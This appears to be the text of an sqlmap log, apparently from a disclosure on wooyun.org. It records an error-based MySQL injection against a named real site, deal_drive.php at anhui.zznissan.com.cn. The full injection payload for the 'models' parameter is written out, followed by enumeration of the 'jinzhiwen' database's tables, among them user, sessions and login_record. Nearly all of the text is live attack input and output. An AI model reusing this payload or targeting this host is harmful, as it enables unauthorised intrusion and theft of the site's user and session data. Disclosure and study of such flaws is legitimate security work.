 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: MULTIPART #1* (URI)
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: http://anhui.zznissan.com.cn:80/deal_drive.php?height=350;width=560
&jxs=141&models=-7513 OR 1 GROUP BY CONCAT(0x717a706b71,(SELECT (CASE WHEN (5867
=5867) THEN 1 ELSE 0 END)),0x7171786a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#),concat
(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(117),CHAR(85),CHAR(118),CHAR(48),CHAR(6
9),CHAR(101),CHAR(49),CHAR(55)),floor(rand()2))x from (select 1 union select 2)a
 group by x limit 1))
---
[09:04:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[09:04:47] [INFO] fetching tables for database: 'jinzhiwen'
[09:04:48] [WARNING] reflective value(s) found and filtering out
[09:04:48] [INFO] the SQL query used returns 18 entries
[09:04:49] [INFO] retrieved: article
[09:04:49] [INFO] retrieved: carinfo
[09:04:49] [INFO] retrieved: category
[09:04:50] [INFO] retrieved: dc_info
[09:04:50] [INFO] retrieved: dc_list
[09:04:50] [INFO] retrieved: dc_result
[09:04:51] [INFO] retrieved: dc_user
[09:04:51] [INFO] retrieved: department
[09:04:51] [INFO] retrieved: imagefile
[09:04:52] [INFO] retrieved: imgcategory
[09:04:52] [INFO] retrieved: login_record
[09:04:53] [INFO] retrieved: sessions
[09:04:53] [INFO] retrieved: topic
[09:04:53] [INFO] retrieved: user
[09:04:54] [INFO] retrieved: userfun
[09:04:54] [INFO] retrieved: usergroup
[09:04:55] [INFO] retrieved: videocategory
[09:04:55] [INFO] retrieved: videofile
Database: jinzhiwen
[18 tables]
+---------------+
¦ user          ¦
¦ article       ¦
¦ carinfo       ¦
¦ category      ¦
¦ dc_info       ¦
¦ dc_list       ¦
¦ dc_result     ¦
¦ dc_user       ¦
¦ department    ¦
www.wooyun.org